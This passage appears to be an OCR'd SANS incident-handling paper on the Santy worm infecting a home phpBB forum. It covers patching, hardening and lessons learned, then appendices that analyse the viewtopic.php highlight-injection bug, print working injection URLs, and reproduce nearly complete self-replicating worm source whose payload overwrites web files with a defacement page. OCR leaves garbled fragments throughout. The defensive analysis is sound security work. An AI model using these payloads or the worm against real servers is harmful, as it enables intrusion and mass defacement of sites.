    inflating: contrib/template_db_cache.php
    inflating: contrib/README.html
    inflating: contrib/template_file_cache.php
    inflating: docs/FAQ.html
    inflating: docs/AUTHORS
    inflating: docs/COPYING
    inflating: docs/CHANGELOG.html
     inflating: docs/codingstandards.htm
     inflating: docs/INSTALL.html
     inflating: docs/README.html
    inflating: docs/coding-guidelines.txt
    inflating: install/schemas/mssql_basic.sql
    inflating: install/schemas/index.htm
     inflating: install/schemas/postgres_basic.sql
     inflating: install/schemas/mysql_basic.sql
```

```
Propertionary (PhBB-2.0.1 Lo2 1.0.11.patch<br>
Elataing: phBBB-2.0.2 1.0.2 1.0.2 1.0.11.patch<br>
Elataing: phBBB-2.0.2 1.0.2 1.0.2 1.0.11.patch<br>
Elataing: phpBB-2.0.3 1.0.2 1.0.11.patch<br>
Elataing: phpBB-2.0.5 1.0.2 
  inflating: install/schemas/mssql_schema.sql
  inflating: install/schemas/mysql_schema.sql
  inflating: install/schemas/postgres_schema.sql
 extracting: install/schemas/ms access primer.zip
  inflating: install/index.htm
  inflating: install/install.php
  inflating: install/upgrade.php
  inflating: install/update_to_2011.php
  inflating: phpBB-2.0.0 to 2.\overline{0}.11. patch
  inflating: phpBB-2.0.10 to 2.0.11.patch
  inflating: phpBB-2.0.1 to 2.0.11.patch
  inflating: <math>phpBB-2.0.2\pm0.2.0.11</math>.<br>inflating: phpBB-2.0.3_to_2.0.11.patch
  inflating: phpBB-2.0.4_to_2.0.11.patch
  inflating: phpBB-2.0.5_to_2.0.11.patch
  inflating: phpBB-2.0.6_to_2.0.11.patch
 inflation: phpBB-2.0.7to2.0.11.pathinflating: phpBB-2.0.8 to 2.0.11.patch
 inflating: phpBB-2.0.9_to_2.0.11.patch
# patch –s -cl -d /var/www/htdocs/forum -p1 < phpBB-
2.0.10_to_2.0.11.patch
#
```
Note: I have suppressed the output of the patch command with the  $-$ s switch, it only contained 3 pages of patching debugging information, not relevant for this document.

## **3.** Review firewall rules **Designed A169 and F8B5 06E45 and F8B5 06E45 and F8B5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169**

I realized that some parts of my firewall settings were not strict enough. Nothing the in DMZ needs to initiate a connection to the Internet or maybe only DNS request but these are handled by my own DNS server. So I could restrict the settings to not allow any initiating traffic from my DMZ.

#### **4. Apply an access control mechanism to restrict access to the bulletin boards**

My bulletin board is only used by personal friends, so not everyone on the Internet needs access to this forum. That is why I decide to put some authentication mechanism on the Apache web server. I first create a file .htaccess in the /var/www/forum directory, with the following content:

```
AuthType Basic
AuthName "Password Required"
AuthUserFile /var/www/forum/.htpasswd
Require User phpBB-friends
```
Then I create a generic user with a complex password and submit this to my friends.

```
# htpasswd -c /var/www/forum/.htpasswd phpBB-friends
New password:
Re-type new password:
Adding password for user phpBB-friends
```


## *Recovery Phase*

After being pretty confident about banning the Santy worm from my home network, I start testing if everything is still working. Because I now have some background knowledge about the workings of the worm, I manually try to exploit the phpBB software from my internal LAN, testing if it is still vulnerable to Santysanity.

Later on, I post a test message on my forum explaining what has happened and how I dealt with it. Then I decide that it is time to allow traffic to my DMZ again, by removing the entry in  $/etc/pf.comf$ , flushing existing and reloading the new rules:

```
# pfctl –f /etc/pf.conf
rules cleared
```
**Exercise Cheared**<br> **Exercise 2018 of Santy activity in my web server logs trying to<br>
<b>Exercise 200**<br> **Exercise 200**<br> **Exercise 200**<br> **Exercise 2009**<br> **Exercise 2009**<br> **Exercise 2009**<br>
<br> **Exercise 2009**<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br> For the next few days I keep on monitoring every bit and byte entering my DMZ and notice a lot of Santy activity in my web server logs trying to exploit the phpBB bug. Safe again… until the next worm terrorizes the net.





## *Lessons Learned Phase*

After some days, I start thinking about what I could do to prevent this kind of incidents in the future. I did not win anything with this incident (except for learning something about incident handling and the Santy worm) and lost quite some valuable time that I normally would use for my girlfriend.

I come up with the following checklist of actions which could prevent this kinds of incidents from happening, or to alert me earlier:

- Check the SANS Internet Storm Center daily
- Subscribe to software vendor lists to be notified of critical patches
- Install an intrusion detection system like Snort, automate the signature updating and make sure it can alert me
- Review permissions on data in the web server root, to disable worms from defacing your website
- Install the "Google Hack" honey pot<sup>16</sup>. This should keep me updated with new worms or Google hackers.

We worms or Google hackers.<br>
next time this kind of incidents DO occur... I will first retains a long be to choose between "quality time with your incident. I am sure it is allowed to take a long break<br>
ent and eradication And the next time this kind of incidents DO occur… I will first make a costbenefit analysis to be able to choose between "quality time with your girlfriend" and the incident. I am sure it is allowed to take a long break between the containment and eradication phases when only dealing with your home network  $\odot$ .

<sup>&</sup>lt;sup>16</sup> The Google Hack honey pot: http://ghh.sourceforge.net/

Identify target

# **Appendix A: Detailed exploit Analysis**

#### **Exploit Analysis**

If we think about how a worm works, the worm must have asked itself the following questions:

- How do I find my target?
- How do I exploit my target?
- How do I replicate myself?

So the code of the Santy worm must contain these three sections. This is the approach I am going to take in explaining how this Santy worm works.

#### **Identify Target**

The first thing to know is how the worm finds its targets. If we look at the code<sup>17</sup> of the worm, we see this interesting part:

```
We do I replicit any worm must contain these three<br>
This is the approach I am going to take in<br>
This is the approach I am going to take in<br>
Target<br>
thing to know is how the worm finds its targets. If we look<br>
Interpretatio
'http://www.google.com/search?num=100&hl=en&lr=&as_qdr=
        my \texttt{Qts} = \texttt{qw/t} p topic/;
        my $startURL = 
        all' . '&q=allinurl%3A+%22viewtopic.php%22+%22' . 
        $ts[int(rand(@ts))] . '%3D' . int(rand(30000)) . 
         '%22&btnG=Search';
```
If we play Perl interpreter ourselves, we can see that the worm uses the following Google query to find phpBB bulletin boards:

**allinurl:"viewtopic.php" "[t/p/topic]=[RANDOM]"**

where

**[t/p/topic]** is topic, t or p randomly selected **[RANDOM]** is a number between 0 and 30000

Based upon the first webpage Google returns, the Santy worm looks for the number of pages of results and requests all these pages. The contents of all these results pages are then parsed by the worm and all URLs are identified.

<sup>&</sup>lt;sup>17</sup> PoC of Santy worm: http://www.k-otik.com/exploits/20041222.sanityworm.pl.php



**Figure 8: Santy looks for all result pages**

#### **Exploit Target**

It looks like these two parameters almost uniquely identify phpBB bulletin boards. Now Santy knows where to drop off its presents.

The next thing to know is how the Santy worm exploits the phpBB software. It does this by abusing a bug in the viewtopic.php code of phpBB. In the vulnerability database<sup>18</sup> at SecurityFocus, this issue is classified as an *Input Validation Error*. If we look a little closer at the Proof of Concept code for this bug, we can trace it back to the vulnerable section in the phpBB viewtopic.php code.

http://www.example.com/viewtopic.php?t=29040&**highlight= %2527%252esystem(chr(108)%252echr(115))%252e%2527**

It looks like the bug is in the viewtopic.php file, where the highlight parameter is parsed. Let's dissect the phpBB code some more. (This is an advantage of using open-source, interpreted code!)

```
GET VARS['highlight']))));
   $words=explode('',trim(htmlspecialchars(urldecode($HTTP
```

```
Solution: Santy knows where to arop on its presents.<br>
Comparison a bug in the viewtopic.php code of phpBB<br>
EVALUATION: Concept at SecurityFocus, this issue is classified<br>
if F for the look a little closer at the Pr
for($i = 0; $i < sizeof($words); $i++)
               {
                             if (trim($words[$i]) != '')
                              {
                                             $highlight match .=
(($highlight match != '') ? '|' : \overline{'}') . str replace('*', '\w*',
phpbb preg quote($words[$i], '#'));
                              }
                   }
```
Only the *\$words* assignment is interesting for us now, the rest is just to show that later on, the *highlight* parameter will be stored in the *\$highlight\_match* variable. We notice that the *highlight* parameter gets URL-decoded. Let's see how the string is manipulated by crafting a PHP script which does exactly the same thing:

<sup>&</sup>lt;sup>18</sup> Securityfocus Vulnerability Database: http://www.securityfocus.com/bid/10701/info/

```
$ cat blah3.php
<?php
$string='http://www.example.com/viewtopic.php?t=29040&h
ighlight=%2527%252esystem(chr(108)%252echr(115))%252e%2
527';
echo urldecode($string);
echo "\n";
?>
$ php blah3.php
http://www.example.com/viewtopic.php?t=29040&highlight=
%27%2esystem(chr(108)%2echr(115))%2e%27
```
Here we see that the urldecode() function changed *%2527* into *%27* and transformed *%252E* into *%2E*. Ok, that is nothing special. But I wonder what all those *%* characters mean. Let's find out by crafting another script.

```
php blah3.php<br>
ttp://www.example.com/viewtopic.php?t=29040&17%2esystem(chr(108)%2echr(115))%2e%27<br>
Example 2000<br>
See that the undecode() function changed %2527 in<br>
ed %252E into %2E. Ok, that is nothing special. But I wo
\phi php blah4.php
       $ cat blah4.php
       <?php
       $string='%2527%252esystem(chr(108)%252echr(115))%252e%2
       527';
       echo urldecode(urldecode($string));
       echo "\n";
       ?>
        '.system(chr(108).chr(115)).'
```
Hmm, urldecode() revealed that *%27* is a single quotation mark and *%2E* is a period sign. This looks suspiciously like PHP code. Let's see what chr(108) and chr(115) are.

## \$ cat blah5.php <?php echo chr(108).chr(115); echo "\n";  $?$

```
$ php < blah5.php
ls
```
Ok, now that makes sense. It looks like this bug is a Script Injection bug which executes *system(ls)* somewhere further in the code.

```
$message=str_replace('\"',"',substr(preg_replace('#(\>(
((?>([^><]+|(?R)))*)\<))#se', "preg_replace('#\b(" .
```

```
$highlight_match . ")\b#i', '<span style=\"color:#" . 
$theme['fontcolor3'] ."\"><b>\\\\1</b></span>',\\0')",
 ''>' . $message . '<'), 1, -1));
```
Ouch, this horrible peace of code is the only time in viewtopic.php where the \$highligh\_match parameter is actually used. So the actual execution of the code must be here. If we search<sup>19</sup> on php.net for meaning of the preg\_replace() function, we get the following definition:

*preg\_replace -- Perform a regular expression search and replace*

*mixed preg\_replace ( mixed pattern, mixed replacement, mixed subject [, int limit] )*

*Searches subject for matches to pattern and replaces them with replacement. If limit is specified, then only limit matches will be replaced; if limit is omitted or is -1, then all matches are replaced.* 

And I should not forget to mention this little note on the preg\_replace() definition:

*The e modifier makes preg\_replace() treat the replacement parameter as PHP code after the appropriate references substitution is done.*

Now this is interesting. Writen we look back at the pripbb code, we can see that<br>\$highlight\_match is included in the *replacement* parameter AND that the e Now this is interesting. When we look back at the phpBB code, we can see that modifier is specified! (It is highlighted in yellow in the code.) This explains how our beloved Santy can execute code on the web server!

#### **Worm Replication**

The last section is to find out how the worm replicates. If we look at the worm code again:

```
Example 4 Consumer Consumer School Search and Feyrology Peplace ( mixed <u>pattern</u>, mixed <u>replacement, biect[</u>, intimit])<br>
Consumer Example 2012 Consumer Consumer Consumer Consumer Consumer Consumer Consumer Consume
my $selfFileName = 'm1ho2of';
my $markStr = 'HYv9po4z3jjHWanN';
my $perlopen = 'perl -e "open OUT,q(>': . $selfFileName. ') and print q(' . $markStr . ')"';
my $tryCode = '&highlight=%2527%252Esystem(' . 
str2chr($perlOpen) . ')%252e%2527';
```
Here we can see that the worm is crafting the *highlight* parameter and includes this code to be executed:

perl -e "open OUT,q(>m1ho2of) and print q(HYv9po4z3jjHWanN)"

<sup>&</sup>lt;sup>19</sup> Php.net preg\_replace() function: http://be2.php.net/manual/en/function.preg-replace.php

It tries to create a file called *m1ho2of* and echoes a marker string *HYv9po4z3jjHWanN* back to the HTTP session. In the next section the worm copies itself in pieces of 20 bytes to the victim machine, appending to the *m1ho2of* file.

```
Example 11 12<br>
Example 11 = \frac{1}{2} S \frac{1}{2} Controlling 201<br>
Example 2011 Controlling 11 Controlling 11 Controlling 11 Controlling 11 Controlling 12<br>
Example 2012 Controlling 2012 Controlling
while($self = ~ / (.1, 20}) / gs) {
my $portion = '&highlight=%2527%252Efwrite(fopen(' . 
str2chr($selfFileName) . ',' . str2chr('a') . '),
' . str2chr($1) . '),exit%252e%2527';
$url =~ s/&highlight=.*$//s;
$url .= $portion;
next OUTER unless GrabURL($url);
}
```
After that the worms crafts a last highlight parameter to execute itself on the victim machine.

```
my $syst = '&highlight=%2527%252Esystem(' . 
str2chr('perl ' . $selfFileName) . ')%252e%2527';
```
In human readable format that means: system (perl m1ho2of).

AFF85 Following up on my callier follow about openbed ole in the operating<br>System section, it is still possible to execute a limited set of commands. Using Note: following up on my earlier remark about OpenBSD 3.6 in the *Operating*  the chroot() system call to 'sandbox' the web server disables the use of system binaries, but it is still possible to use internal PHP commands to execute code. The following URL will create a file called 'GCIH' which contains the string 'still vulnerable'. Note the fwrite() and fopen() commands in the UR.

```
http://phpBBSERVER/forum/viewtopic.php?t=1&&highlight=%252
7%252Efwrite(fopen(chr(71)%252echr(67)%252echr(73)%252echr
(72),chr(97)),chr(115)%252echr(116)%252echr(105)%252echr(1
08)%252echr(108)%252echr(32)%252echr(118)%252echr(117)%252
echr(108)%252echr(110)%252echr(101)%252echr(114)%252echr(9
7)%252echr(98)%252echr(108)%252echr(101)),exit%252e%2527
```
The URL is just fwrite(fopen('GCIH','a')'),'still vulnerable')) but obfuscated using ASCII and decoded using the internal PHP command chr() to avoid problems with the usage of special characters.

## **Appendix B: Modified worm code for lab test**

Below is the source code of the worm with debugging capabilities which I used for testing purposes only. It made my research while performing Stages of Attack much easier.  $\odot$ 

```
© SANS Institute 200 5, Author retains full rights.
close IN; \mathbb{S}#!/usr/bin/perl
    use 
    strict;
    use Socket;
    sub PayLoad();
    sub DoDir($);
    sub DoFile ($);
    sub GoGoogle();
    sub GrabURL($);
    sub str2chr($);
    eval{ fork and exit; };
    my $generation = 3;
    PayLoad() if $generation > 3;
    open IN, $0 or exit;
    my $self = join '', <IN>;
     #GCIH: commented this out else it would remove itself
     #unlink $0;
     if($generation > 3) 
     {
     PayLoad() ;
     } 
     $self = ~ s/my \ \$generation = (\d+); // my \ \$generation = ' .($1 + 1) . ';'/e;
    my $selfFileName = 'm1ho2of';
    my $markStr = 'HYv9po4z3jjHWanN';
    my $perlOpen = 'perl -e "open OUT,q(>' . $selfFileName . 
    ') and print q(' . $markStr . ')"';
    my $tryCode = '&highlight=%2527%252Esystem(' . 
     str2chr($perlOpen) . ')%252e%2527';
     #GCIH: DEBUG CODE
    print "[Reconaissance]\n";
     #GCIH: END DEBUG CODE
```

```
Franchistan: (Services)<br>
EXECT: DEBUG CODE<br>
CONTAGE CODE<br>
CONTAGE CODE<br>
CONTAGE CODE<br>
CONTAGE CODE<br>
EXECUTE: END DEBUG CODE<br>
EXECUTE: END DEBUG CODE<br>
EXECUTE: DEBUG CODE<br>
EXECUTE: DEBUG CODE<br>
EXECUTE:
str2chr($1) . '),exit%252e%2527';
     OUTER: for my $url (GoGoogle()) {
     exit if -e 'stop.it';
      #GCIH: DEBUG CODE
     print "Next victim URL: ". $url. "\n";
     print 'press [Enter] to continue...'; <>;
      #GCIH: END DEBUG CODE
      \text{Surl} = \sim s/\text{shiqhli}ght=. *$//;
     $url .= $tryCode;
     my \r = GrabURL(\url);
      #GCIH: DEBUG CODE
     print "Exploit URL: ".$url."\n";
     print 'press [Enter] to continue...';
      #GCIH: END DEBUG CODE
     next unless defined $r;
     next unless $r =~ /$markStr/;
      #GCIH: DEBUG CODE
     print "[Keeping Access]: \n";
     print 'press [Enter] to continue...'; <>;
      #GCIH: END DEBUG CODE
     while($self = ~ / (. \{1, 20\}) / gs) {
     my $portion = '&highlight=%2527%252Efwrite(fopen(' . 
     str2chr($selfFileName) . ',' . str2chr('a') . '),' .
      \text{Surl} = \frac{1}{8} /&highlight=. *$//s;
      $url .= $portion;
      #GCIH: DEBUG CODE
     print $url;
     print 'press [Enter] to continue...'; <>;
      #GCIH: END DEBUG CODE
     next OUTER unless GrabURL($url); 
      }
      #GCIH: DEBUG CODE
     print 'press [Enter] to continue...'; <>;
      #GCIH: END DEBUG CODE
     my $syst = '&highlight=%2527%252Esystem(' . str2chr('perl 
      ' . $selfFileName) . ')%252e%2527'; 
      \text{Surl} = \sim s/\text{shiqhli}$url .= $syst;
     GrabURL($url);
      #GCIH: DEBUG CODE
     print "[DONE]\n";
```

```
Example 2011<br>
Example 2014<br>
COSOOSIC (140<br>
COSOOSIC (140<br>
COSOOSIC (140<br>
COSOOSIC (150<br>
COSOOSIC FINE RETAINE 20148221111<br>
COSOOSIC FINE RETAINE FULL RETAINE FULL RETAINE FULL RETAINER FULL RETAINER FULL RET
\mathbb{R}^3 final \mathbb{R}^3 \mathbb{R}^3 \mathbb{R}^3print 'press [Enter] to continue...'; <>;
      #GCIH: END DEBUG CODE
      }
      sub str2chr($) {
      my $s = shift;
      $s =~ s/(.)/'chr(' . ord($1) . ')%252e'/seg;
      $s = ~ s / 252e$//;
      return $s;
      }
      sub GoGoogle() {
      my @urls;
      my \text{Qts} = \text{qw/t} p topic/;
      my $startURL = 'http://192.168.254.201/' . 
      '?q=allinurl%3Aviewtopic.php%22+%22' . $ts[int(rand(@ts))] 
      . '%3D' . int(rand(30000)) . '%22';
      my $goo1st = GrabURL($startURL);
      my $allGoo = $goo1st;
      my $r = '<td><a href=(/search\?q=.+?)' . '><img 
      src=/nav page\.gif width=16 height=26 alt=""
      border=0><br>\d+</a>'; 
      while($qoo1st = ~ m#$r#g) {
      $allGoo .= GrabURL('192.168.254.201' . $1);
      }
      while($allGoo =~ m#href=(http://S+viewtopic.php\S+)#g) {
      my \zeta u = \zeta 1;
      #GCIH: DEBUG CODE
      print "URL found on Google: ".$u."\n";
      #GCIH: END DEBUG CODE
      next if \xi u = \frac{1}{2} m \text{thttp:}/\frac{1}{2} h \text{thttp:}/\frac{1}{2} i; # no redirects
      push(@urls, $u);
      }
      #GCIH: DEBUG CODE
      print 'press [Enter] to continue...'; <>;
      print "[Scanning and Exploiting]";
      #GCIH: END DEBUG CODE
      return @urls;
      }
      sub GrabURL($) {
      my \zetaurl = shift;
      \text{Surl} = \sim \text{sf^{\wedge}}http://##i;
      my ($host, $res) = $url =~ m#^( . + ?) (/.*)#;
```

```
Connection: close\015\012\015\012'7;<br>
Poport = 80;<br>
($host =- /(.*):(\d+)$/){ $host = $1; $port = $<br>
Sinternet_eddr = inet_aton($host) or return;<br>
cocket($erver, col_SOCKET, SO_ROVTIMEO, 10000<br>
nnect($erver, sockaddr_in(
\mathbb{R}^3 final \mathbb{R}^3 final \mathbb{R}^3return unless defined($host) && defined($res);
     my \zetar = "GET ".\zetares." HTTP/1.1\015\012".
     "Host: $host\015\012" . 
      "Accept:*/*\015\012" . 
      "Accept-Language: en-us;q=0.7,en;q=0.3\015\012" .
      "Pragma: no-cache\015\012" .
      "Cache-Control: no-cache\015\012" .
      "User-Agent: Mozilla/5.0 \015\012" .
      "Connection: close\015\012\015\012";
     my $port = 80;if($host =~ /(.*):(\d+)$/){ $host = $1; $port = $2;}
     my $internet addr = inet aton($host) or return;
     socket(Server, PF_INET, SOCK_STREAM,
     getprotobyname('tcp')) or return;
     setsockopt(Server, SOL SOCKET, SO_RCVTIMEO, 10000);
     connect(Server, sockaddr_in($port, $internet_addr)) or
     return;
     select((select(Server), \frac{1}{2} = 1)[0]);
     print Server $r;
     my $answer = join '', <Server>; 
     close (Server);
     return $answer;
      }
     sub DoFile($) {
     my \$s = q\<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> 
     <HTML><HEAD><TITLE>This site is defaced!!!</TITLE></HEAD>
     <BODY bgcolor="#000000" text="#FF0000">
     <H1>This site is defaced!!!</H1>
     <HR><ADDRESS><b>NeverEverNoSanity WebWorm generation } 
      . $generation .q{.</b></ADDRESS>
     </BODY></HTML>
     };
     unlink $_[0];
     open OUT, ">\ [0]" or return;
     print OUT $s;
     close OUT;
      }
     sub DoDir($) {
     my $dir = $[0];\daggerdir .= '/' unless \text{Sdir} =~ m#/$#;
```

```
Example 200<br>
Example 200<br>
C Sand To Sent = - /\.htm/i or $ent = - /\.php/i or<br>
\therefore \text{Sup/1 or 1, }\{ \text{File}(\text{Sdir .} \text{ Sent}); \}<br>
<br>
Osedir DIR;<br>
Example 200<br>
Osedir DIR;<br>
Example 200<br>
Example 200<br>
C Consistent (1) (
local *DIR;
opendir DIR, $dir or return;
for my $ent (grep { $_ ne '.' and $_ ne '..' } readdir 
DIR) {
unless(-l $dir . $ent) {
if(-d ) {
DoDir(\overline{\S}dir . $ent);
next;
}
}
if($ent =~ /\.htm/i or $ent =~ /\.php/i or $ent =~
/\lambda.asp/I or $ent =~ /\lambda.shtm/i or $ent =~ /\lambda.jsp/i or $ent
=\sim /\.phtm/i) {
DoFile($dir . $ent);
}
closedir DIR;
}
sub PayLoad() {
my @dirs;
eval{
while(my @a = getpwent()) { push(@dirs, $a[7]); }
};
push(@dirs, '/\');
for my $l ('A' .. 'Z') {
push(@dirs,$1); 
for my $d (@dirs) {
DoDir($d); 
}
}
}
```
# **Exploit References**

"Secunia Advisory - SA13239: phpBB Multiple Vulnerabilities" Secunia Advisories. November 19, 2004 <http://secunia.com/advisories/13239>

"CAN-2004-1315" CVE Database. December 22, 2004 <http://cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2004-1315>

**EXECUTE:**<br>
The 21, 2004<br>
The 21, 2004<br>
Multerability Note #497400° <u>US-CERT Vulnerability Note</u><br>
Padvisory CIAD-2004-23: Multiple Vulnerabilities in phpBB"<br>
Advisory CIAD-2004-23: Multiple Vulnerabilities in phpBB"<br>
ecemb "US-CERT Vulnerability Note #497400" US-CERT Vulnerability Notes Database. December 21, 2004 <http://www.kb.cert.org/vuls/id/497400>

"CERT-In Advisory CIAD-2004-23: Multiple Vulnerabilities in phpBB" Indian CERT. December 22, 2004 <http://www.cert-in.org.in/advisory/ciad-2004-23.htm>

"Santy.A Worm source code – Proof of Concept" K-Otik Security. December 22, 2004

<http://www.k-otik.com/exploits/20041222.sanityworm.pl.php>

"Handler's Diary December 21<sup>st</sup> 2004" SANS Internet Storm Center. December 21st 2004

<http://isc.sans.org/diary.php?date=2004-12-21>

"phpBB Remote Command Execution" SecuriTeam. November 22, 2004 <http://www.securiteam.com/unixfocus/6J00O15BPS.html>

"PHPBB Viewtopic.PHP PHP Script Injection Vulnerability" Securityfocus Vulnerability Database. July 12, 2004 <http://www.securityfocus.com/bid/10701/>

## **References**

'Google Hacking Database' J0hnny. <http://johnny.ihackstuff.com>

'phpBB Change Log v2.0.11' phpBB. November 18, 2004 <http://www.phpbb.com/phpBB/viewtopic.php?f=14&t=240636>

**I** & B: Hypertext Transfer Protocol -- HTTP/1.1' <u>IETF RFC.</u> June<br>
w.faqs.org/rfcs/rfc2616.html<br>
s Diary SANS Internet Storm Center.<br>
c.sans.org/index.php><br>
preg\_replace() function PHP Manual. February 2005<br>
<u>22.php.net/m</u> 'RFC 2616: Hypertext Transfer Protocol -- HTTP/1.1' IETF RFC. June 1999 http://www.faqs.org/rfcs/rfc2616.html

'Handler's Diary' SANS Internet Storm Center. <http://isc.sans.org//index.php>

'PHP.net preg\_replace() function' PHP Manual. February 2005 <http://be2.php.net/manual/en/function.preg-replace.php>